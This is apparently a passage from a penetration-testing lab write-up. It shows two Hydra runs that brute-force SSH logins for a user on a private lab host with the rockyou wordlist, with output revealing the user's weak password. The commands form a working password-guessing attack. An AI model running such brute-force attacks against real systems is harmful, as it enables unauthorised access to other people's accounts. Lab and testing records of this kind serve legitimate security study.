 Stealth Exploitation of [Weak User Password]
root@Kali:~/Desktop# hydra -l michael -t 4 -P /usr/share/wordlists/rockyou.txt 192.168.1.110 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-15 23:43:50
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[22][ssh] host: 192.168.1.110   login: michael   password: michael
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-15 23:44:05
root@Kali:~/Desktop#
root@Kali:~/Desktop# hydra -l michael -w 5 -P /usr/share/wordlists/rockyou.txt 192.168.1.110 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-15 23:48:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[22][ssh] host: 192.168.1.110   login: michael   password: michael
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-15 23:48:39
root@Kali:~/Desktop#
20